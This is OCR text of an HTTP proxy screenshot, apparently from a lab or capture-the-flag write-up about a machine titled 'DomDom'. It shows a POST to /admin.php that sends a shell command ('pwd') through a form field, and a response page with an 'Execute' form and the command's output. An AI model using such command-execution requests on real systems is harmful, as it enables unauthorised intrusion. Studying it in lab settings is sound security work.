 Pretty Raw Hex
1 POST /admin.php HTTP/1.1
2 Host: 192.168.158.158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.158.158
10 Connection: close
11 Referer: http://192.168.158.158/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=1&password=1&access=access&cmd=
pwd
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Jun 2023 11:45:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 334
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="
200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 /var/www/html
25 </pre>
26 </body>
27
28 <script>
29 document.getElementById("cmd").focus();
30 </script>